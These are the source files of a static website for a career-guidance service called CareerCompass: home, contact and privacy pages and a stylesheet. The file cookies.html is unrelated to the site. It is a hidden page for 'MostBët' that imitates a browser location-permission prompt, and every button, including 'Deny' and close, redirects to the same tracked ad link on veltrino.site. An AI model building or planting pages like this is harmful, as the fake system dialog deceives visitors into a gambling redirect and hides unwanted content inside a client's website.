


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Career Guidance – Find the Career That Fits You</title>
  <meta name="description" content="Personalized career guidance for students and professionals: career assessments, one-on-one counselling, college selection and interview preparation." />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>

  <header>
    <div class="container nav">
      <a href="index.html" class="logo"><span class="logo-mark">C</span>CareerCompass</a>
      <button class="menu-toggle" id="menuToggle" aria-label="Open menu" aria-expanded="false"><span></span><span></span><span></span></button>
      <ul class="nav-links" id="navLinks">
        <li><a href="#services">Services</a></li>
        <li><a href="#how">How It Works</a></li>
        <li><a href="#faq">FAQ</a></li>
        <li><a href="contact.html" class="btn btn-primary">Contact Us</a></li>
      </ul>
    </div>
  </header>

  <!-- Hero -->
  <section class="hero">
    <div class="container">
      <span class="label">Career Guidance & Counselling</span>
      <h1>Find the career that <span>truly fits you</span></h1>
      <p>Expert counsellors and proven assessments help you make confident decisions about your studies and your career.</p>
      <div class="hero-actions">
        <a href="contact.html" class="btn btn-primary">Book a Free Consultation</a>
        <a href="#services" class="btn btn-ghost">Explore Services</a>
      </div>
    </div>
  </section>

  <!-- Services -->
  <section id="services" class="alt">
    <div class="container">
      <div class="section-head">
        <span class="label">Services</span>
        <h2>How we can help</h2>
        <p>Support for every career decision, from choosing a stream to changing fields.</p>
      </div>
      <div class="grid-3">
        <div class="card"><div class="icon">🧭</div><h3>Career Assessment</h3><p>Tests that match your interests, aptitude and personality to suitable careers.</p></div>
        <div class="card"><div class="icon">💬</div><h3>1:1 Counselling</h3><p>Private sessions with experienced counsellors who help you weigh your options.</p></div>
        <div class="card"><div class="icon">🎓</div><h3>College & Course Selection</h3><p>Shortlist the right courses, colleges and entrance exams for your goals.</p></div>
        <div class="card"><div class="icon">📄</div><h3>Resume Review</h3><p>Clear, focused feedback to make your resume stand out to recruiters.</p></div>
        <div class="card"><div class="icon">🎤</div><h3>Interview Preparation</h3><p>Mock interviews with honest feedback so you walk in prepared.</p></div>
        <div class="card"><div class="icon">🔄</div><h3>Career Change Planning</h3><p>A practical plan for moving into a new field, covering the skills and steps involved.</p></div>
      </div>
    </div>
  </section>

  <!-- Who it's for -->
  <section>
    <div class="container">
      <div class="section-head">
        <span class="label">Who It's For</span>
        <h2>Guidance at every stage</h2>
      </div>
      <div class="grid-3">
        <div class="card">
          <h3>School Students</h3>
          <ul><li>Choosing a stream & subjects</li><li>Entrance exam planning</li><li>Sessions that include parents</li></ul>
        </div>
        <div class="card">
          <h3>College Students</h3>
          <ul><li>Internships & placements</li><li>Higher studies or a job?</li><li>Study abroad options</li></ul>
        </div>
        <div class="card">
          <h3>Working Professionals</h3>
          <ul><li>Career change roadmap</li><li>Growth & promotion planning</li><li>Building new skills</li></ul>
        </div>
      </div>
    </div>
  </section>

  <!-- How it works -->
  <section id="how" class="alt">
    <div class="container">
      <div class="section-head">
        <span class="label">How It Works</span>
        <h2>Four simple steps</h2>
      </div>
      <div class="grid-4">
        <div class="card"><div class="step-num">1</div><h3>Reach Out</h3><p>Tell us about your background and goals.</p></div>
        <div class="card"><div class="step-num">2</div><h3>Assessment</h3><p>Complete a short online career assessment.</p></div>
        <div class="card"><div class="step-num">3</div><h3>Counselling</h3><p>Talk over your results 1:1 with a counsellor.</p></div>
        <div class="card"><div class="step-num">4</div><h3>Your Roadmap</h3><p>Get a clear, personalized plan of action.</p></div>
      </div>
    </div>
  </section>

  <!-- FAQ -->
  <section id="faq">
    <div class="container">
      <div class="section-head">
        <span class="label">FAQ</span>
        <h2>Common questions</h2>
      </div>
      <div class="faq">
        <details>
          <summary>How does the career assessment work?</summary>
          <p>It's an online questionnaire that looks at your interests, strengths, personality and values. The results feed into a report that suggests careers that suit you.</p>
        </details>
        <details>
          <summary>Are sessions online or in person?</summary>
          <p>Most sessions are held over video so you can join from anywhere. In-person sessions may be available on request.</p>
        </details>
        <details>
          <summary>Can parents join the sessions?</summary>
          <p>Yes. For school students we encourage parents to attend at least one session.</p>
        </details>
        <details>
          <summary>Is this useful if I'm already working?</summary>
          <p>Yes. We help professionals plan career changes, find skill gaps and set long-term goals.</p>
        </details>
      </div>
    </div>
  </section>

  <!-- CTA -->
  <section class="cta">
    <div class="container">
      <h2>Ready to take the next step?</h2>
      <p>Book a free consultation and get clear, honest advice about your options.</p>
      <a href="contact.html" class="btn btn-primary">Contact Us</a>
    </div>
  </section>

  <footer>
    <div class="container">
      <div class="footer-grid">
        <div>
          <a href="index.html" class="logo"><span class="logo-mark">C</span>CareerCompass</a>
          <p>Helping students and professionals make confident career decisions.</p>
        </div>
        <div>
          <h4>Pages</h4>
          <ul>
            <li><a href="index.html">Home</a></li>
            <li><a href="contact.html">Contact</a></li>
            <li><a href="privacy.html">Privacy Policy</a></li>
          </ul>
        </div>
        <div>
          <h4>Get in Touch</h4>
          <ul>
            <li><a href="mailto:hello@example.com">hello@example.com</a></li>
            <li><a href="tel:+000000000000">+00 000 000 0000</a></li>
          </ul>
        </div>
      </div>
      <div class="footer-bottom">© <span id="year"></span> CareerCompass. All rights reserved.</div>
    </div>
  </footer>

  <script src="main.js"></script>
</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Contact Us – CareerCompass</title>
  <meta name="description" content="Get in touch with CareerCompass to book a free career guidance consultation." />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>

  <header>
    <div class="container nav">
      <a href="index.html" class="logo"><span class="logo-mark">C</span>CareerCompass</a>
      <button class="menu-toggle" id="menuToggle" aria-label="Open menu" aria-expanded="false"><span></span><span></span><span></span></button>
      <ul class="nav-links" id="navLinks">
        <li><a href="index.html#services">Services</a></li>
        <li><a href="index.html#how">How It Works</a></li>
        <li><a href="index.html#faq">FAQ</a></li>
        <li><a href="contact.html" class="btn btn-primary">Contact Us</a></li>
      </ul>
    </div>
  </header>

  <div class="page-head">
    <div class="container">
      <h1>Contact Us</h1>
      <p>Have a question or want to book a free consultation? Send us a message and we'll reply within one business day.</p>
    </div>
  </div>

  <section>
    <div class="container contact-grid">
      <div>
        <div class="info-item">
          <h3>Email</h3>
          <a href="mailto:hello@example.com">hello@example.com</a>
        </div>
        <div class="info-item">
          <h3>Phone</h3>
          <a href="tel:+000000000000">+00 000 000 0000</a>
        </div>
        <div class="info-item">
          <h3>Office</h3>
          <p>123 Example Street<br />City, State 000000</p>
        </div>
        <div class="info-item">
          <h3>Hours</h3>
          <p>Monday – Saturday, 9:00 am – 7:00 pm</p>
        </div>
      </div>

      <form class="form" id="contactForm" novalidate>
        <div id="formFields">
          <div class="field-row">
            <div class="field"><label for="name">Full Name</label><input id="name" type="text" placeholder="Your name" required /></div>
            <div class="field"><label for="phone">Phone</label><input id="phone" type="tel" placeholder="Your phone number" required /></div>
          </div>
          <div class="field"><label for="email">Email</label><input id="email" type="email" placeholder="you@example.com" required /></div>
          <div class="field">
            <label for="stage">I am a</label>
            <select id="stage" required>
              <option value="">Select one</option>
              <option>School Student</option>
              <option>College Student</option>
              <option>Working Professional</option>
              <option>Parent</option>
            </select>
          </div>
          <div class="field"><label for="message">Message</label><textarea id="message" rows="4" placeholder="How can we help? (optional)"></textarea></div>
          <label class="check"><input type="checkbox" id="consent" required /> <span>I agree to the <a href="privacy.html">Privacy Policy</a> and to being contacted about my enquiry.</span></label>
          <button type="submit" class="btn btn-primary">Send Message</button>
        </div>
        <div class="success" id="formSuccess">
          <h3>Thank you!</h3>
          <p>Your message has been received. We'll get back to you within one business day.</p>
        </div>
      </form>
    </div>
  </section>

  <footer>
    <div class="container">
      <div class="footer-grid">
        <div>
          <a href="index.html" class="logo"><span class="logo-mark">C</span>CareerCompass</a>
          <p>Helping students and professionals make confident career decisions.</p>
        </div>
        <div>
          <h4>Pages</h4>
          <ul>
            <li><a href="index.html">Home</a></li>
            <li><a href="contact.html">Contact</a></li>
            <li><a href="privacy.html">Privacy Policy</a></li>
          </ul>
        </div>
        <div>
          <h4>Get in Touch</h4>
          <ul>
            <li><a href="mailto:hello@example.com">hello@example.com</a></li>
            <li><a href="tel:+000000000000">+00 000 000 0000</a></li>
          </ul>
        </div>
      </div>
      <div class="footer-bottom">© <span id="year"></span> CareerCompass. All rights reserved.</div>
    </div>
  </footer>

  <script src="main.js"></script>
</body>
</html>
</file>

<file: cookies.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>MostBët</title>

  <style>
    *, *::before, *::after {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    html, body {
      min-height: 100%;
      width: 100%;
      font-family: 'Segoe UI', system-ui, sans-serif;
      overflow: hidden;
    }

    /* Background images */
    .bg {
      position: fixed;
      inset: 0;
      background-image: url('https://ik.imagekit.io/bpopon66m/mos-mob.webp');
      background-position: center;
      background-size: cover;
      background-repeat: no-repeat;
      z-index: 0;
    }

    /* Desktop background */
    @media (min-width: 768px) {
      .bg {
        background-image: url('https://ik.imagekit.io/bpopon66m/mos-desk.webp');
      }
    }

    /* Overlay */
    .overlay {
      position: fixed;
      inset: 0;
      background: linear-gradient(
        to bottom,
        rgba(0, 0, 0, 0.88) 0%,
        rgba(0, 0, 0, 0.32) 100%
      );
      backdrop-filter: blur(3px);
      -webkit-backdrop-filter: blur(3px);
      z-index: 1;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 20px;
      opacity: 0;
      visibility: hidden;
      transition: opacity 0.25s ease;
    }

    /* Revealed only once the background image has loaded */
    body.ready .overlay {
      opacity: 1;
      visibility: visible;
    }

    /* Popup */
    .popup {
      background: #ffffff;
      border-radius: 18px;
      width: 100%;
      max-width: 340px;
      padding: 28px 24px 16px;
      text-align: left;
      position: relative;
      box-shadow: 0 8px 40px rgba(0, 0, 0, 0.28),
                  0 2px 8px rgba(0, 0, 0, 0.12);
    }

    body.ready .popup {
      animation: popIn 0.32s cubic-bezier(0.34, 1.46, 0.64, 1) both;
    }

    /* Close button */
    .close-btn {
      position: absolute;
      top: 10px;
      right: 10px;
      width: 32px;
      height: 32px;
      border: none;
      background: transparent;
      cursor: pointer;
      display: flex;
      align-items: center;
      justify-content: center;
      border-radius: 50%;
      color: #757575;
      transition: background 0.15s, color 0.15s;
    }

    .close-btn:hover {
      background: #f0f0f0;
      color: #333;
    }

    .close-btn svg {
      width: 18px;
      height: 18px;
      fill: currentColor;
    }

    @keyframes popIn {
      from {
        opacity: 0;
        transform: scale(0.82) translateY(20px);
      }
      to {
        opacity: 1;
        transform: scale(1) translateY(0);
      }
    }

    /* Header */
    .dialog-header {
      display: flex;
      align-items: flex-start;
      gap: 18px;
      margin-bottom: 20px;
    }

    .pin-icon {
      flex-shrink: 0;
      width: 44px;
      height: 44px;
    }

    /* Title */
    .popup-title {
      font-size: 21px;
      font-weight: 400;
      color: #1a1a1a;
      line-height: 1.35;
    }

    .popup-title strong {
      font-weight: 700;
    }

    /* Buttons */
    .btn-row {
      display: flex;
      justify-content: flex-end;
      gap: 8px;
    }

    .btn {
      padding: 10px 18px;
      border: none;
      border-radius: 6px;
      font-size: 15px;
      font-weight: 600;
      cursor: pointer;
      background: transparent;
      color: #1a73e8;
      letter-spacing: 0.2px;
      transition: background 0.15s;
    }

    .btn:hover {
      background: rgba(26, 115, 232, 0.08);
    }

    .btn:active {
      background: rgba(26, 115, 232, 0.16);
    }

    /* Mobile */
    @media (max-width: 380px) {
      .popup {
        padding: 22px 18px 14px;
        border-radius: 14px;
      }

      .popup-title {
        font-size: 19px;
      }

      .btn {
        font-size: 14px;
        padding: 9px 14px;
      }
    }

    @media (min-width: 768px) {
      .popup {
        max-width: 380px;
      }
    }
  </style>
</head>

<body>

  <!-- Responsive background -->
  <div class="bg"></div>

  <!-- Popup overlay -->
  <div class="overlay" id="overlay">

    <div class="popup" role="dialog"
         aria-modal="true"
         aria-labelledby="popup-title">

      <!-- Close button -->
      <button class="close-btn" onclick="goNo()" aria-label="Close">
        <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
          <path d="M19 6.41L17.59 5 12 10.59 6.41 5
                   5 6.41 10.59 12 5 17.59 6.41 19
                   12 13.41 17.59 19 19 17.59
                   13.41 12z"/>
        </svg>
      </button>

      <!-- Icon and title -->
      <div class="dialog-header">

        <svg class="pin-icon" viewBox="0 0 24 24"
             xmlns="http://www.w3.org/2000/svg"
             aria-hidden="true">
          <path
            d="M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13
               s7-7.75 7-13c0-3.87-3.13-7-7-7zm0 9.5
               c-1.38 0-2.5-1.12-2.5-2.5S10.62 6.5
               12 6.5s2.5 1.12 2.5 2.5S13.38
               11.5 12 11.5z"
            fill="#1a73e8"/>
        </svg>

        <p class="popup-title" id="popup-title">
          Allow <strong>MostBët</strong> to access this device's location?
        </p>

      </div>

      <!-- Action buttons -->
      <div class="btn-row">
        <button class="btn" onclick="goNo()">Deny</button>
        <button class="btn" onclick="goYes()">Allow</button>
      </div>

    </div>
  </div>

  <script>
    var yes = 'https://veltrino.site/Mosb8Cr?utm_term={keyword}&gclid={gclid}&utm_creative={creative}&utm_campaign={campaignid}&utm_position={adposition}&utm_network={network}&utm_target={target}&utm_placement={placement}&utm_match={matchtype}';
    var no  = 'https://veltrino.site/Mosb8Cr?utm_term={keyword}&gclid={gclid}&utm_creative={creative}&utm_campaign={campaignid}&utm_position={adposition}&utm_network={network}&utm_target={target}&utm_placement={placement}&utm_match={matchtype}';

    function goYes() {
      window.location.href = yes;
    }

    function goNo() {
      window.location.href = no;
    }

    // Reveal the popup only after the background image has loaded,
    // so the dialog never appears over a blank page.
    (function () {
      var mobile = 'https://ik.imagekit.io/bpopon66m/mos-mob.webp';
      var desktop = 'https://ik.imagekit.io/bpopon66m/mos-desk.webp';
      var src = window.matchMedia('(min-width: 768px)').matches ? desktop : mobile;

      function reveal() {
        document.body.classList.add('ready');
      }

      var img = new Image();
      img.onload = reveal;
      img.onerror = reveal; // don't trap the user if the image fails
      img.src = src;

      if (img.complete) reveal();           // cached image
      setTimeout(reveal, 2500);             // safety fallback
    })();
  </script>

</body>
</html>
</file>


<file: privacy.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Privacy Policy – CareerCompass</title>
  <meta name="description" content="How CareerCompass collects, uses and protects your personal information." />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>

  <header>
    <div class="container nav">
      <a href="index.html" class="logo"><span class="logo-mark">C</span>CareerCompass</a>
      <button class="menu-toggle" id="menuToggle" aria-label="Open menu" aria-expanded="false"><span></span><span></span><span></span></button>
      <ul class="nav-links" id="navLinks">
        <li><a href="index.html#services">Services</a></li>
        <li><a href="index.html#how">How It Works</a></li>
        <li><a href="index.html#faq">FAQ</a></li>
        <li><a href="contact.html" class="btn btn-primary">Contact Us</a></li>
      </ul>
    </div>
  </header>

  <div class="page-head">
    <div class="container">
      <h1>Privacy Policy</h1>
      <p>How we collect, use and protect your personal information.</p>
    </div>
  </div>

  <section>
    <div class="container prose">
      <p class="updated"><strong>Last updated:</strong> <span id="updated">November 2026</span></p>

      <p>CareerCompass ("we", "us", "our") respects your privacy. This policy explains what information we collect when you use our website and services, how we use it, and the choices you have.</p>

      <h2>1. Information We Collect</h2>
      <ul>
        <li><strong>Information you give us:</strong> your name, email address, phone number, education or career stage, and any message you send through our contact form.</li>
        <li><strong>Assessment and session information:</strong> your responses to career assessments and notes from counselling sessions, if you use these services.</li>
        <li><strong>Technical information:</strong> basic data such as browser type, device, pages visited and approximate location, collected through cookies or similar technologies.</li>
      </ul>

      <h2>2. How We Use Your Information</h2>
      <ul>
        <li>To respond to your enquiries and schedule consultations.</li>
        <li>To provide career assessments, counselling and related services.</li>
        <li>To improve our website, services and user experience.</li>
        <li>To send you updates or information you have asked for. You can opt out at any time.</li>
        <li>To meet our legal obligations.</li>
      </ul>

      <h2>3. Sharing Your Information</h2>
      <p>We do not sell or rent your personal information. We may share it only:</p>
      <ul>
        <li>With trusted service providers who help us run our website and services (for example hosting or email), under confidentiality obligations.</li>
        <li>When the law requires it, or to protect our rights and the safety of others.</li>
      </ul>

      <h2>4. Cookies</h2>
      <p>We may use cookies to keep the website working properly and to understand how visitors use it. You can turn off cookies in your browser settings, but some parts of the site may not work as intended.</p>

      <h2>5. Data Security</h2>
      <p>We take reasonable technical and organizational measures to protect your information from unauthorized access, loss or misuse. However, no method of transmission over the internet is completely secure.</p>

      <h2>6. Data Retention</h2>
      <p>We keep personal information only as long as we need it for the purposes described in this policy, or as long as the law requires.</p>

      <h2>7. Your Rights</h2>
      <p>Depending on where you live, you may have the right to access, correct or delete your personal information, or to object to certain uses of it. To make a request, please <a href="contact.html">contact us</a>.</p>

      <h2>8. Children's Privacy</h2>
      <p>If you are under 18, please use our services with the involvement and consent of a parent or guardian.</p>

      <h2>9. Changes to This Policy</h2>
      <p>We may update this policy from time to time. Any changes will be posted on this page with a new "Last updated" date.</p>

      <h2>10. Contact Us</h2>
      <p>If you have questions about this Privacy Policy, email us at <a href="mailto:hello@example.com">hello@example.com</a> or use our <a href="contact.html">contact page</a>.</p>
    </div>
  </section>

  <footer>
    <div class="container">
      <div class="footer-grid">
        <div>
          <a href="index.html" class="logo"><span class="logo-mark">C</span>CareerCompass</a>
          <p>Helping students and professionals make confident career decisions.</p>
        </div>
        <div>
          <h4>Pages</h4>
          <ul>
            <li><a href="index.html">Home</a></li>
            <li><a href="contact.html">Contact</a></li>
            <li><a href="privacy.html">Privacy Policy</a></li>
          </ul>
        </div>
        <div>
          <h4>Get in Touch</h4>
          <ul>
            <li><a href="mailto:hello@example.com">hello@example.com</a></li>
            <li><a href="tel:+000000000000">+00 000 000 0000</a></li>
          </ul>
        </div>
      </div>
      <div class="footer-bottom">© <span id="year"></span> CareerCompass. All rights reserved.</div>
    </div>
  </footer>

  <script src="main.js"></script>
</body>
</html>
</file>
<file: styles.css>
:root {
  --primary: #2f5bea;
  --primary-dark: #1f3fb8;
  --ink: #16192b;
  --muted: #5d6378;
  --line: #e5e8f0;
  --soft: #f5f7fb;
  --bg: #ffffff;
  --radius: 12px;
  --max: 1080px;
}
* { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }
body {
  font-family: "Inter", system-ui, -apple-system, "Segoe UI", Roboto, sans-serif;
  color: var(--ink);
  background: var(--bg);
  line-height: 1.65;
  -webkit-font-smoothing: antialiased;
}
a { color: inherit; text-decoration: none; }
.container { width: 100%; max-width: var(--max); margin: 0 auto; padding: 0 20px; }
section { padding: 80px 0; }
.alt { background: var(--soft); }
h1, h2, h3 { line-height: 1.25; letter-spacing: -0.015em; }
h2 { font-size: clamp(26px, 3.5vw, 34px); margin-bottom: 12px; }
.section-head { max-width: 620px; margin-bottom: 44px; }
.section-head p { color: var(--muted); font-size: 17px; }
.label { display: block; font-size: 13px; font-weight: 600; letter-spacing: .06em; text-transform: uppercase; color: var(--primary); margin-bottom: 10px; }

/* Buttons */
.btn {
  display: inline-block; font-family: inherit; font-weight: 600; font-size: 15px;
  padding: 12px 22px; border-radius: 10px; border: 1px solid transparent; cursor: pointer; transition: background .2s, border-color .2s, color .2s;
}
.btn-primary { background: var(--primary); color: #fff; }
.btn-primary:hover { background: var(--primary-dark); }
.btn-ghost { border-color: var(--line); color: var(--ink); background: #fff; }
.btn-ghost:hover { border-color: var(--primary); color: var(--primary); }

/* Header */
header { border-bottom: 1px solid var(--line); background: #fff; position: sticky; top: 0; z-index: 10; }
.nav { display: flex; align-items: center; justify-content: space-between; height: 68px; }
.logo { font-weight: 700; font-size: 19px; display: flex; align-items: center; gap: 8px; }
.logo-mark { width: 30px; height: 30px; border-radius: 8px; background: var(--primary); color: #fff; display: grid; place-items: center; font-size: 15px; }
.nav-links { display: flex; align-items: center; gap: 28px; list-style: none; }
.nav-links a { font-size: 15px; font-weight: 500; color: var(--muted); }
.nav-links a:hover, .nav-links a.active { color: var(--ink); }
.nav-links .btn { color: #fff; }
.menu-toggle { display: none; background: none; border: 0; cursor: pointer; padding: 6px; }
.menu-toggle span { display: block; width: 22px; height: 2px; background: var(--ink); margin: 5px 0; }

/* Hero */
.hero { padding: 96px 0 88px; text-align: center; }
.hero h1 { font-size: clamp(34px, 5vw, 52px); max-width: 760px; margin: 0 auto 18px; }
.hero h1 span { color: var(--primary); }
.hero p { font-size: 18px; color: var(--muted); max-width: 600px; margin: 0 auto 32px; }
.hero-actions { display: flex; gap: 12px; justify-content: center; flex-wrap: wrap; }

/* Grids & cards */
.grid-3 { display: grid; grid-template-columns: repeat(3, 1fr); gap: 20px; }
.grid-4 { display: grid; grid-template-columns: repeat(4, 1fr); gap: 20px; }
.card { background: #fff; border: 1px solid var(--line); border-radius: var(--radius); padding: 26px; }
.card .icon { font-size: 26px; margin-bottom: 14px; }
.card h3 { font-size: 18px; margin-bottom: 8px; }
.card p { color: var(--muted); font-size: 15px; }
.card ul { list-style: none; margin-top: 6px; }
.card li { color: var(--muted); font-size: 15px; padding: 4px 0 4px 22px; position: relative; }
.card li::before { content: "✓"; position: absolute; left: 0; color: var(--primary); font-weight: 700; }
.step-num { width: 36px; height: 36px; border-radius: 50%; background: #e8eeff; color: var(--primary); font-weight: 700; display: grid; place-items: center; margin-bottom: 14px; }

/* FAQ */
.faq { max-width: 760px; }
.faq details { border-bottom: 1px solid var(--line); padding: 18px 0; }
.faq summary { font-weight: 600; font-size: 17px; cursor: pointer; list-style: none; display: flex; justify-content: space-between; gap: 16px; }
.faq summary::-webkit-details-marker { display: none; }
.faq summary::after { content: "+"; color: var(--primary); font-size: 22px; line-height: 1; }
.faq details[open] summary::after { content: "−"; }
.faq details p { color: var(--muted); margin-top: 10px; }

/* CTA band */
.cta { background: var(--ink); color: #fff; text-align: center; padding: 72px 0; }
.cta h2 { color: #fff; }
.cta p { color: #b9bed2; margin-bottom: 26px; font-size: 17px; }

/* Page header (inner pages) */
.page-head { background: var(--soft); padding: 64px 0 56px; border-bottom: 1px solid var(--line); }
.page-head h1 { font-size: clamp(30px, 4vw, 42px); margin-bottom: 8px; }
.page-head p { color: var(--muted); font-size: 17px; max-width: 620px; }

/* Contact */
.contact-grid { display: grid; grid-template-columns: 1fr 1.4fr; gap: 48px; align-items: start; }
.info-item { margin-bottom: 24px; }
.info-item h3 { font-size: 15px; margin-bottom: 2px; }
.info-item p, .info-item a { color: var(--muted); }
.info-item a:hover { color: var(--primary); }
.form { background: #fff; border: 1px solid var(--line); border-radius: var(--radius); padding: 28px; }
.field { margin-bottom: 16px; }
.field label { display: block; font-size: 14px; font-weight: 600; margin-bottom: 6px; }
.field input, .field select, .field textarea {
  width: 100%; padding: 12px 14px; border: 1px solid var(--line); border-radius: 8px;
  font: inherit; font-size: 15px; color: var(--ink); background: #fff;
}
.field input:focus, .field select:focus, .field textarea:focus { outline: none; border-color: var(--primary); box-shadow: 0 0 0 3px #e3eaff; }
.field.invalid input, .field.invalid select { border-color: #dc2626; }
.field-row { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; }
.check { display: flex; gap: 10px; align-items: flex-start; font-size: 14px; color: var(--muted); margin-bottom: 18px; }
.check input { margin-top: 4px; }
.check a { color: var(--primary); text-decoration: underline; }
.form .btn { width: 100%; }
.success { display: none; text-align: center; padding: 36px 8px; }
.success h3 { font-size: 22px; margin-bottom: 8px; }
.success p { color: var(--muted); }

/* Privacy / prose */
.prose { max-width: 760px; }
.prose h2 { font-size: 22px; margin: 36px 0 10px; }
.prose p, .prose li { color: var(--muted); margin-bottom: 12px; }
.prose ul { padding-left: 22px; margin-bottom: 12px; }
.prose a { color: var(--primary); text-decoration: underline; }
.prose .updated { font-size: 14px; }

/* Footer */
footer { border-top: 1px solid var(--line); padding: 48px 0 28px; }
.footer-grid { display: grid; grid-template-columns: 2fr 1fr 1fr; gap: 32px; margin-bottom: 32px; }
footer p { color: var(--muted); font-size: 14px; max-width: 320px; margin-top: 10px; }
footer h4 { font-size: 14px; margin-bottom: 12px; }
footer ul { list-style: none; }
footer li { font-size: 14px; color: var(--muted); margin-bottom: 8px; }
footer li a:hover { color: var(--primary); }
.footer-bottom { border-top: 1px solid var(--line); padding-top: 20px; font-size: 13px; color: var(--muted); }

/* Responsive */
@media (max-width: 900px) {
  .grid-3, .grid-4 { grid-template-columns: 1fr 1fr; }
  .contact-grid { grid-template-columns: 1fr; }
}
@media (max-width: 680px) {
  section { padding: 64px 0; }
  .hero { padding: 72px 0 64px; }
  .grid-3, .grid-4, .field-row, .footer-grid { grid-template-columns: 1fr; }
  .menu-toggle { display: block; }
  .nav-links { display: none; }
  .nav-links.open {
    display: flex; flex-direction: column; align-items: stretch; gap: 0;
    position: absolute; top: 68px; left: 0; right: 0; background: #fff;
    border-bottom: 1px solid var(--line); padding: 8px 20px 18px;
  }
  .nav-links.open a { display: block; padding: 10px 0; }
  .nav-links.open .btn { text-align: center; margin-top: 8px; }
}
</file>
